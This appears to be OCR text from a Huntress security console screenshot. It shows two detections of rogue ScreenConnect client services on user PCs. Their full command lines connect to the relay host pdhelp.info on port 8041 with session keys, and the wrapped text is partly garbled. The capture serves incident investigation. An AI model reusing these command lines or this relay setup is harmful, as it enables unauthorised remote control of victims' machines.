 HUNTRESS
Search
Syntax ?
Query
pdhelp.info
Search
Search Results (Found 2 results in 877 ms)
Bulk Actions: Categorize Investigate New Task
Show 50 entries
ID Host Type Category Name Command
11712801093 DESKTOP-____ Malicious Service (Own Process)
Malware / Rogue
ScreenConnect
Install
ScreenConnect
Client
“C:\Users____\AppData\Local\Apps\2.0\B676RXT3.PZP\41LVAX3A.AJM\scre...tionb15b05818
76c57b7_0015.000e_9f930f905fa4e1c1\ScreenConnect.ClientService.exe” “?y=Guest&h=pdhelp.
info&p=8041&s=f1b903ac-79c4-413a8d0f-723be855fa07&5=BglAAACkAABSU0ExAAgAAAEAAQ
Cl%2bP82NQ9T24HwFqfGNDCH0x%2bBy9UIYeWIFBD6PX4pjjcS0peqJ55tocRkwDI1SJN%2fgL0V
Ee0G01Kku8SX7%2f57%2b6mx91SmM4cwaZHhs4ZuCp1z7%2bBpGOWE%2f%2bn2fMBJ71CQs
VzR8nA8T8MGRM6rpfsQorMHGW%2f2ZZ9CplHMkVnFkENGw6g4M4TDYBbAkTnh1ra0Fu7iG3w
ChhMIZPC3J%2bjdGxocOrGRvlZjC%2fPLsjlwdHmMBdZGb3eOEV4x3tCettCx4ltB%2f0M6aUod4e
dm221NKeM%2f9Y2aWDAX7FMEzcCqWcZJrunUdCjtkVW0nCiKEqN%2b95t%2bl9Qfdloc9flvTA%r
=&i=Beverly%20STEWERT”
12015070292 ____-PC-22 Malicious Service (Own Process)
Malware / Rogue
ScreenConnect
Install
ScreenConnect
Client
“C:\Users\___\AppData\Local\Apps\2.0\VON7D516.CHE\126YV8AG.10X\scre..tion_=b15b058
1876c57b7_0015.000e_9f930f905fa4e1c1\ScreenConnect.ClientService.exe” “?y=Guest&h=pdhe
lp.info&p=8041&s=686a81389ab4-4a8b-b34f-3351f8d35381&k=BglAAACkAABSU0ExAAgAAAEA
AQCI%2bP82NQ9T24HwFqfGNDCH0x%2bBy9UIYeQIFBD6Px4pjjcS0peqJ55tocRkwDI1SJN%2fFG
L0VEe0G01Kku8SX7%2f57%2b6mX91SmM4cwaZHhs4ZuCp1z7%2bBpGOWE%2f%2bn2rfMBJ71
CQsVzR8nA8T8mGRM6rpfsQorMHGW%2f2ZZ9CplHMkVnFkENGw6g4M4TDYBbAkTnh1ra0Fu7i
G3wChhMIZPC3J%2bjdGxocOrGRvIZjC%2fPLsjlwdHmMBdZGb3eOEV4x3tCettCx4ltB%2f0M6aUo
d4edm22qNKeM%2f9Y2aWDAX7FMEzcCqWcZJrunUdCjtkWV0nCiKEqN%2b95t%2bl9Qfdloc9flvT
A&r=&i=Untitles%20Session”